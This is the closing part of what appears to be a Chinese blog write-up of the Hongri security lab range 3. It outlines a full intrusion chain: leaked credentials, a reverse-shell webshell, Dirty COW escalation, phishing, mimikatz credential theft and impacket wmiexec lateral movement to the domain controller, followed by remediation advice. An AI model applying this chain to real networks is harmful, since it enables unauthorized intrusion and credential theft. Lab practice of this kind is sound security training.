



通过账号密码连接server2012的445端口得到域控的shell

(53端口的大概率是域控)

#因为 我通过meterpreter新添了路由,所以我主机也能够访问到93网段!上面有写

红日官方的任务的找到域控的文件。那么在这里就已经可以完成了~但我们的目标是getshell

先剧透一下它隐藏的文件有什么内容!!!!

经过到百度游了一圈,发现445就能getshell



通过impacket里面的脚本就能够进行getshell

首先在impacket-master里面pip install . 安装依赖

再到进入examples里面用wmiexec.py进行利用。我用python3运行没有反应~~估计这是Python2的格式

impacket-master分享

链接:百度网盘 请输入提取码 提取码:8x0z

总结:

先吐槽,这比红日2难的不是一丁半点,红日2一键梭就完事了。但是这也就给我们得到了学习提升的机会

1、渗透过程

1)通过centos6.5这台外网服务器泄露,连接到他的mysql,并且通过修改加盐的密码登录到centos6.5的后台,然后利用centos6.5后台写入木马文件,把shell反弹到kail上面去。

2)centos6.5拿到后,但权限太低,通过uname -a 发现它的内核版本符合脏牛利用条件,所以也成功提权

3)理想是打入了内网,socks代理后一顿梭就完事了,但现实很现实~~~经过网上的收集,发现只有俩个方法(当然,希望下次打的时候能够有新的方法)一个是钓鱼(本文所用),另一个是爆破(我的msf线程最大只能是1,很慢,况且我的密码top12个w都没有~。

4)利用钓鱼成功get到win2008的shell,通过层层流水,也是成功把mimikatz送入到了windows2008。

5)通过windows2008的mimikatz也是成功拿到俩个域的账户密码

6)通过server2012的445端口加上wmiexec也是成功getshell。

7)总结没想到几句话就给了结过了~~但打靶的时候也是碰碰跌跌~

2、这里也给出我的几个修复建议:

1、centos6.5部分文件特别是文件禁止其他用户读。

2、centos6.5隐藏,最好删除泄露账号密码的test.txt文件

3、centos6.5升级内核版本

4、加强员工安全意识,防止钓鱼等社工攻击~

5、windows2008安装KB 2871997

6、windows2012如果可以选择禁用445端口

7、防写入篡改,对重要且不常修改的文件设置一个定时任务,定时做一个md5验证。如/ect/passwd

3、总结之总结

本次只是拿下了window2008、cnetos6,以及windows2012的shell,虽然得到了域控,其余主机大概也不成问题了。其次获取域控的shell也有很多方法,这里应该是利用最简单的445端口。本次并没有让这些主机上线cs(尝试过但失败了,其次linux原装中并不具备这个条件),但得到2008的shell后,发现可以通过插件等方式让linux在cs上面上线(在得到centos6的shell的时候就一直找使linux在cs上线,真就有心栽花花不开····)其次windows也是没有成功,原因可能是方法不对,因为数据要经过linux系统,具体原因未知。

通过本次的靶场,也是学到了很多东西,但总体还是有些瑕疵。下次再打的时候会利用未实现的线路进行尝试,起码cs一定要上线~~~

感谢红日安全制作的靶场!!!!以及各位被我参考的博主!!

CS上线linux的方法(未实践):

cs实现上线linux主机与CrossC2的配置_Shanfenglan7的博客-CSDN博客_linux上线cs

红日靶场(内网渗透)——2

以上是关于红日安全靶场3的主要内容,如果未能解决你的问题,请参考以下文章